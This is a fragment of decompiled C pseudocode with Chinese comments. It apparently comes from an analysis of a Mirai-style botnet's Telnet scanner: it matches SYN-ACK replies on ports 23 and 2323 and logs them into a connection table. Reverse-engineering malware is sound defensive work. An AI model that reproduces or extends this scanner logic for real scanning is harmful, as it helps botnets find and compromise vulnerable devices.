 193 if ( j > (unsigned int)'\'' && *((_DWORD *)v48 + 4) == LOCAL_ADDR && v48[9] == 6 )// 目的IP为自己且为TCP协议
194 {
195 v14 = *v49;
196 v8 = 23LL;
197 if ( (_WORD)v14 == (unsigned __int16)htons(23LL)// 目的端口为23或2323
198 || (v15 = *v49, v8 = 2323LL, (_WORD)v15 == (unsigned __int16)htons(2323LL)) )
199 {
200 if ( *((_WORD *)v49 + 1) == v36 ) // 目的端口号
201 {
202 if ( *((_BYTE *)v49 + 13) & 2 ) // SYN
203 {
204 if ( *((_BYTE *)v49 + 13) & 16 )// ACK
205 {
206 if ( !(*((_BYTE *)v49 + 13) & 4) && !(*((_BYTE *)v49 + 13) & 1) )// !( RST || FIN )
207 {
208 v8 = (unsigned int)ntohl((unsigned int)v49[2]) - 1;
209 v16 = htonl(v8);
210 if ( v16 == *((_DWORD *)v48 + 3) )
211 {
212 v50 = 0LL;
213 for ( j = v40; ; ++j )
214 {
215 if ( j > 127 )
216 goto LABEL_40;
217 if ( !*(_DWORD *)(296LL * j + conn_table + 16) )
218 break;
219 }
220 v50 = 296LL * j + conn_table;// 记录进表